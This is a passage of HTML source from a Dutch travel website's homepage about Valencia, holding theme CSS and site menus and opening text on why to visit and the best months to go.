				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://authentiekvalencia.nl/wp-content/uploads/2019/06/cropped-image1-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://authentiekvalencia.nl/wp-content/uploads/2019/06/cropped-image1-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://authentiekvalencia.nl/wp-content/uploads/2019/06/cropped-image1-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://authentiekvalencia.nl/wp-content/uploads/2019/06/cropped-image1-2-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.top-header .header-top,#site-header.top-header #searchform-header-replace{background-color:#dda858}#site-header.top-header #search-toggle{border-color:#dda858}#site-header.top-header #search-toggle a{color:#000000}#site-header.top-header #search-toggle a:hover{color:#ffffff}#site-header.has-header-media .overlay-header-media{background-color:rgba(221,221,221,0.3)}#site-header{border-color:#ffffff}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:206px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:161px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd9933}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd9933}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd9933,-10px 0 #dd9933}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffffff}.dropdown-menu .sub-menu{min-width:188px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:rgba(221,153,51,0.5)}#mobile-dropdown{max-height:650px}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#dd9933}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#dd9933}body .sidr-class-mobile-searchform input,#mobile-dropdown #mobile-menu-search form input{background-color:rgba(221,189,124,0.49)}body .sidr-class-mobile-searchform input,body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input,#mobile-fullscreen #mobile-search .search-text{color:#000000}body .sidr-class-mobile-searchform input,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input{border-color:#0a0a0a}body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input:focus,#mobile-fullscreen #mobile-search input:focus{border-color:#ffffff}.sidr-class-mobile-searchform button,#mobile-dropdown #mobile-menu-search form button{color:#000000}.sidr-class-mobile-searchform button .owp-icon use,#mobile-dropdown #mobile-menu-search form button .owp-icon use{stroke:#000000}/* Header Image CSS */#site-header{background-image:url(https://authentiekvalencia.nl/wp-content/uploads/2020/05/cropped-76fb8ca4-44d7-4287-951a-4e84ec68a686.jpg);background-position:center center;background-size:cover}/* Blog CSS */.blog-entry.thumbnail-entry .blog-entry-category a{color:#dd9933}.blog-entry.thumbnail-entry .blog-entry-category a:hover{color:#1e73be}.blog-entry.thumbnail-entry .blog-entry-comments,.blog-entry.thumbnail-entry .blog-entry-comments a{color:#dd9933}.blog-entry.thumbnail-entry .blog-entry-date{color:#dd9933}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:70px 0 70px 0}#footer-widgets{background-color:#ffffff}/* Footer Copyright */#footer-bottom{background-color:#dda858}#footer-bottom,#footer-bottom p{color:#0a0a0a}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#1e73be}/* Typography */body{font-family:Roboto;font-size:18px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-family:'Titillium Web';font-size:23px;line-height:1.4}h2{font-family:'Titillium Web';font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:12px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px;text-transform:none}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-size:15px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="home wp-singular page-template-default page page-id-175 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile top-header-style default-breakpoint has-sidebar content-right-sidebar elementor-default elementor-kit-1215 elementor-page elementor-page-175 elementor-page-2939"  >

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4KF9KG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ga naar inhoud</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="top-header has-header-media effect-ten clr" data-height="78"   role="banner">

	
		

<div class="header-top clr">

	
	<div id="site-header-inner" class="clr container">

		
		<div class="left clr">

			<div class="inner">

							<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr"   role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-175 current_page_item menu-item-512"><a href="https://authentiekvalencia.nl/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1372"><a href="https://authentiekvalencia.nl/activiteiten/" class="menu-link"><span class="text-wrap">Activiteiten<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://authentiekvalencia.nl/activiteiten/bioparc/" class="menu-link"><span class="text-wrap">Bioparc</span></a></li>	<li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://authentiekvalencia.nl/activiteiten/oceanografic/" class="menu-link"><span class="text-wrap">Oceanogràfic</span></a></li>	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://authentiekvalencia.nl/activiteiten/mestalla-stadiontour/" class="menu-link"><span class="text-wrap">Stadiontour Mestalla</span></a></li></ul>
</li><li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2430"><a href="https://authentiekvalencia.nl/bezienswaardigheden/" class="menu-link"><span class="text-wrap">Bezienswaardigheden<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3522"><a href="https://authentiekvalencia.nl/bezienswaardigheden/la-lonja-de-la-seda/" class="menu-link"><span class="text-wrap">La Lonja de la Seda</span></a></li>	<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://authentiekvalencia.nl/bezienswaardigheden/mercado-central/" class="menu-link"><span class="text-wrap">Mercado Central</span></a></li>	<li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://authentiekvalencia.nl/activiteiten/musea/" class="menu-link"><span class="text-wrap">Musea</span></a></li></ul>
</li><li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1518"><a href="https://authentiekvalencia.nl/omgeving/" class="menu-link"><span class="text-wrap">Omgeving<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://authentiekvalencia.nl/omgeving/alicante/" class="menu-link"><span class="text-wrap">Alicante</span></a></li>	<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://authentiekvalencia.nl/omgeving/altea/" class="menu-link"><span class="text-wrap">Altea</span></a></li>	<li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://authentiekvalencia.nl/omgeving/xativa/" class="menu-link"><span class="text-wrap">Xàtiva</span></a></li></ul>
</li><li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3120"><a href="https://authentiekvalencia.nl/hotels/" class="menu-link"><span class="text-wrap">Hotels<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://authentiekvalencia.nl/hotels/aan-het-strand/" class="menu-link"><span class="text-wrap">Hotels aan zee</span></a></li>	<li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://authentiekvalencia.nl/hotels/centrum/" class="menu-link"><span class="text-wrap">Hotels in het centrum</span></a></li>	<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://authentiekvalencia.nl/hotels/met-zwembad/" class="menu-link"><span class="text-wrap">Hotels met zwembad</span></a></li>	<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://authentiekvalencia.nl/wijken/" class="menu-link"><span class="text-wrap">Leuke wijken</span></a></li></ul>
</li><li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://authentiekvalencia.nl/openbaar-vervoer/" class="menu-link"><span class="text-wrap">Openbaar vervoer</span></a></li><li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://authentiekvalencia.nl/restaurants/" class="menu-link"><span class="text-wrap">Restaurants</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://authentiekvalencia.nl/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobiel menu">
							<div class="hamburger hamburger--3dy" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Sluiten</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div>

		</div>

		<div class="right clr">

			<div class="inner">

				<div id="search-toggle"><a href="https://authentiekvalencia.nl/#" class="site-search-toggle search-dropdown-toggle" aria-label="Doorzoek site"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></div>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Zoek op deze site" role="search" method="get" class="searchform" action="https://authentiekvalencia.nl/">	
	<input aria-label="Zoekopdracht invoegen" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Zoeken" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</div>

		</div>

	</div><!-- #site-header-inner -->

	
<div id="mobile-dropdown" class="clr" >

	<nav class="clr"  >

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-primair-menu-mobiel" class="menu"><li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-175 current_page_item menu-item-1615"><a href="https://authentiekvalencia.nl/" aria-current="page">Homepage</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://authentiekvalencia.nl/activiteiten/">Activiteiten</a></li>
<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://authentiekvalencia.nl/bezienswaardigheden/">Bezienswaardigheden</a></li>
<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://authentiekvalencia.nl/hotels/">Populairste hotels</a></li>
<li id="menu-item-2809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809"><a href="https://authentiekvalencia.nl/hotels/aan-het-strand/">Hotels aan het strand</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://authentiekvalencia.nl/hotels/centrum/">Hotels in het centrum</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://authentiekvalencia.nl/omgeving/">Omgeving</a></li>
<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://authentiekvalencia.nl/openbaar-vervoer/">Openbaar vervoer</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://authentiekvalencia.nl/restaurants/">Restaurants</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://authentiekvalencia.nl/uitgaan/">Nachtleven</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Zoek op deze site" method="get" action="https://authentiekvalencia.nl/" class="mobile-searchform">
		<input aria-label="Zoekopdracht invoegen" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Zoeken" />
		<button aria-label="Verzend zoekopdracht" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

	
</div><!-- .header-top -->

	<div class="header-bottom clr">
		<div class="container">
			

<div id="site-logo" class="clr"   >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://authentiekvalencia.nl/" class="custom-logo-link" rel="home" aria-current="page"><img fetchpriority="high" width="518" height="481" src="https://authentiekvalencia.nl/wp-content/uploads/2020/05/cropped-185B06DC-69B7-4165-AAC8-98975540B1DD-removebg-preview-1.png" class="custom-logo" alt="Authentiek Valencia" decoding="async" srcset="https://authentiekvalencia.nl/wp-content/uploads/2020/05/cropped-185B06DC-69B7-4165-AAC8-98975540B1DD-removebg-preview-1.png 518w, https://authentiekvalencia.nl/wp-content/uploads/2020/05/cropped-185B06DC-69B7-4165-AAC8-98975540B1DD-removebg-preview-1-300x279.png 300w" sizes="(max-width: 518px) 100vw, 518px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

		</div>
	</div>
	
					<div class="overlay-header-media"></div>
			
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" >Startpunt voor je citytrip of vakantie in Valencia</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" >

	
			<div data-elementor-type="wp-post" data-elementor-id="175" class="elementor elementor-175" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b69edcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b69edcf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4da4c9b" data-id="4da4c9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3759742 elementor-widget elementor-widget-heading" data-id="3759742" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Waarom Valencia jouw volgende citytrip of vakantiebestemming moet zijn</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-567ad3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567ad3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f628a3" data-id="5f628a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffc2599 elementor-widget elementor-widget-text-editor" data-id="ffc2599" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Valencia is een levendige stad aan de oostkust van Spanje. Ben je op zoek naar een onvergetelijke citytrip of een ontspannende vakantie? Laat Valencia je dan betoveren met zijn prachtige parken, indrukwekkende architectuur, bruisende marktjes en een rijke geschiedenis die doordrenkt is in elk steegje.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b87b160 elementor-widget elementor-widget-image" data-id="b87b160" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img decoding="async" width="800" height="350" src="https://authentiekvalencia.nl/wp-content/uploads/2020/05/background-av.jpg" class="attachment-full size-full wp-image-885" alt="" srcset="https://authentiekvalencia.nl/wp-content/uploads/2020/05/background-av.jpg 800w, https://authentiekvalencia.nl/wp-content/uploads/2020/05/background-av-300x131.jpg 300w, https://authentiekvalencia.nl/wp-content/uploads/2020/05/background-av-768x336.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8dd065 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8dd065" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d1e281" data-id="9d1e281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36cb2fe elementor-widget elementor-widget-heading" data-id="36cb2fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wat is de beste maand om naar Valencia te gaan?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de332be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de332be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b780ed" data-id="3b780ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a19217 elementor-widget elementor-widget-text-editor" data-id="3a19217" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Het meest geschikte moment om naar Valencia te reizen, ligt vaak in de maanden mei, juni, september en oktober. Gedurende deze periodes zijn de temperaturen aangenaam, vermijd je de extreme zomerhitte en profiteer je van minder drukte. Deze maanden bieden een ideale balans voor het verkennen van de stad, genieten van de stranden en deelnemen aan lokale festivals.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d2bf91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d2bf91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7655f56" data-id="7655f56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba9fe96 elementor-widget elementor-widget-heading" data-id="ba9fe96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hoeveel dagen heb je nodig om Valencia te zien?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a229967 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a229967" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dab0569" data-id="dab0569" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f051656 elementor-widget elementor-widget-text-editor" data-id="f051656" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
